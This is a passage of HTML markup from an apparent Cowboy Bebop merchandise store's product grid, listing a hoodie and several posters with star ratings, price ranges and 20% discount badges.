        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-hoodies-stray-dog-strut-pullover-hoodie-rb2910" class="capitalize hover:underline leading-3">Cowboy Bebop Hoodies - Stray Dog Strut Pullover Hoodie RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="69">
    <a href="https://cowboybebop.store/product/cowboy-bebop-posters-cowboy-bebop-girl-poster-rb2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/189/conversions/poster504x498f8f8f8-pad600x600f8f8f8.u1-1-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop Posters - Cowboy Bebop Girl Poster RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-posters-cowboy-bebop-girl-poster-rb2910" class="capitalize hover:underline leading-3">Cowboy Bebop Posters - Cowboy Bebop Girl Poster RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="63">
    <a href="https://cowboybebop.store/product/cowboy-bebop-posters-see-you-poster-rb2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/173/conversions/poster504x498f8f8f8-pad600x600f8f8f8.u2-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop Posters - See you Poster RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-posters-see-you-poster-rb2910" class="capitalize hover:underline leading-3">Cowboy Bebop Posters - See you Poster RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="54">
    <a href="https://cowboybebop.store/product/cowboy-bebop-posters-cowboy-bebop19-poster-rb2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/139/conversions/poster504x498f8f8f8-pad600x600f8f8f8-1-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop Posters - Cowboy Bebop19 Poster RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-posters-cowboy-bebop19-poster-rb2910" class="capitalize hover:underline leading-3">Cowboy Bebop Posters - Cowboy Bebop19 Poster RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

